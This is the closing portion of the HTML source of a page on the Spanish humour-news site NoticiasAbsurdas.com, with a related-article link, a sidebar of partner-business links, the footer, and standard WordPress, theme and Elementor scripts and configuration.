			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-4-3" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-01-22T08:59:52+01:00">22/01/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Enlaces interesantes</h5></div><div class="menu-enlaces-container"><ul id="menu-enlaces" class="menu"><li id="menu-item-28607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.originalvekan.com/">camisetas originales</a></li>
<li id="menu-item-28608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28608"><a href="https://www.originalvekan.com/pendientes-originales/">pendientes originales</a></li>
<li id="menu-item-28300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28300"><a href="https://www.xn--productosextremeos-20b.com/">productos extremeños</a></li>
<li id="menu-item-28478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28478"><a href="https://www.jachajigojiguera.com/">camisetas extremadura</a></li>
<li id="menu-item-28548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28548"><a href="https://www.jachajigojiguera.com/sudaderas/">sudadera extremadura</a></li>
<li id="menu-item-28067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28067"><a href="https://www.tazaconfrase.com/">taza con frase</a></li>
<li id="menu-item-28073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.loqueandasbuscando.com/">catálogos para vender viaje fin de curso</a></li>
<li id="menu-item-28068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28068"><a href="https://www.cervezajachajigojiguera.com/">cerveza extremadura</a></li>
<li id="menu-item-28069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.abogadosenbadajoz.net/">abogados en badajoz</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://www.abogadosdonbenito.com/">abogados en don benito</a></li>
<li id="menu-item-28072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.teatroromanodemedellin.com/">teatro romano de medellin</a></li>
<li id="menu-item-28458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28458"><a href="https://www.cochessegundamanodonbenito.com/">coches segunda mano don benito</a></li>
<li id="menu-item-28459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28459"><a href="https://www.calendarioescolarextremadura.com/">calendario escolar extremadura</a></li>
</ul></div></div><div class="widget col-4 widget_recent_comments"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Comentarios recientes</h5></div><ul id="recentcomments"></ul></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 NoticiasAbsurdas.com					</div>
					
												
						<div class="links">
							<div class="menu-legales-container"><ul id="menu-legales" class="menu"><li id="menu-item-28200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.noticiasabsurdas.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.noticiasabsurdas.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-28199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.noticiasabsurdas.com/cookies/">Cookies</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.noticiasabsurdas.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Una investigaci\u00f3n confirma que el tama\u00f1o s\u00ed importa","url":"https:\/\/www.noticiasabsurdas.com\/una-investigacion-confirma-que-el-tamano-si-importa\/","image":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/noticias-absurdas481.jpg","width":401,"height":339},"datePublished":"2012-11-16T00:18:18+01:00","dateModified":"2012-11-16T00:18:18+01:00","author":{"@type":"Person","name":"admin","url":"https:\/\/www.noticiasabsurdas.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"Noticias absurdas","sameAs":"https:\/\/www.noticiasabsurdas.com","logo":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/logo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/una-investigacion-confirma-que-el-tamano-si-importa\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/noticias-absurdas-calientes\/","name":"Calientes"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/una-investigacion-confirma-que-el-tamano-si-importa\/","name":"Una investigaci\u00f3n confirma que el tama\u00f1o s\u00ed importa"}}]}</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28140-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28140.css?ver=1768904921' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28034-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28034.css?ver=1768904863' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704833522" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0305f8d06e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4202,"title":"Una%20investigaci%C3%B3n%20confirma%20que%20el%20tama%C3%B1o%20s%C3%AD%20importa%20-%20Noticias%20absurdas","excerpt":"","featuredImage":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/noticias-absurdas481.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","nonce":"f971a45a4f","urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.noticiasabsurdas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.5" id="pro-elements-handlers-js"></script>


</body>
</html>